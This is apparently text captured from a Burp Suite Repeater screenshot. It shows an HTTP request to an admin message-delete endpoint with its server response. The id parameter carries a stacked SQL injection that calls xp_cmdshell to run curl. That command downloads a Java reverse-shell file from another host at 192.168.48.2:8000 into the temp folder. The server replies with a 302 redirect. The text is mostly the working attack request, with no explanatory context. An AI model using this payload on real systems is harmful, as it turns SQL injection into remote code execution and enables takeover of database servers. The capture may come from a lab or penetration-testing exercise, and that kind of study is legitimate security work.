 Send
Cancel
<
>
Follow redirection
Request
Pretty
Raw
Hex
\n
1 POST /admin/message/delete?id=
4;EXEC+xp_cmdshell+'curl+http://192.168.48.2:8000/RevShell.java+--output+%
25temp%25/RevShell.java'; HTTP/1.1
2 Host: asio
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://asio
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://asio/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=C0C3B7B39FB409EC20E31AF0B715C801
14 Connection: close
15
16
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: SAMEORIGIN
8 Location: http://asio/admin
9 Content-Language: en-US
10 Content-Length: 0
11 Date: Tue, 18 Jan 2022 21:38:57 GMT
12 Connection: close
13
14
Search...
0 matches
Done